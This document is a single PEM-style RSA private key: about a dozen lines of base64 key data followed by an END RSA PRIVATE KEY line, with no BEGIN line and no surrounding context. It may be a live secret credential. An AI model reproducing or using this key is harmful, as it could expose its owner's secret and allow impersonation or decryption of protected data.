MIICXQIBAAKBgQC1nqWc2s68sKVM9wQADoPg9bw8xSGbcv+h4ru2+sPQg60t4LUM Num0+oLweKaDYUHdpObci8jtgI5Aybmb/+vRNMGey9V9TUroWirsxRXVU5Vahiiq kRLoq2xWD6cgpRA5AmNDN+7KqwZl3WLNTz7JJhDLeaaTlFr8xBV2snuBaQIDAQAB AoGBAJ23t3oPSZjyjZnYqNCjykKBI4Zialzj8LpUe07bVVCuCKXejVqeFTXklfDd 1TwiKWCg4xqDCWm2SdJZW6XtCIqdU4IPZKHfWu1U0bQ0V9d+k5/wu7JAVGXDXsSz T9ZT5gLu3ZSHowk5vV/4NlMYGOxoZbUQIa1t1j0kgmnlSBJBAkEA5cRoeXSsx8zm bc++cfB7EOIn2fRaspnluGJqi4/Vh2MXJWJOg7R7Ej8tyPb5voDPeyP+XNoNoXE7 sEwFrbr+BwJBAMpa/ivqaryi3xcu4Ntngy7bpvUzy3Xw9ZmPB5NBpA4TOmIlt7in 6yPeNL51tSD9Sg2WYDHIuEI1WJlwRuGMqQ8CQFE/5g3lA2BYBbgZOWhDONGcl6kM LrJvl3tfWfvmLgUFNl8i507NmKO4MbGaHHCQTk5mSQF+nklTqF7MU0m/ESsCQBJW aqAqLyAHFnZwXhoj6ERvzVJ9LhvzCR6wUnxqv2YzIeBRELQgK3PlqBv2aMKjkXln vjHkwaXmVbAZ96Jq78sCQQCzrKwgvkgBcBxY071ZPYFZndui1t5LkbgUQDhQux9p k8eiIaCTV0eLBhlqY+C90j+odbn7EZ/ir42NLWhgxqXT

-----END RSA PRIVATE KEY-----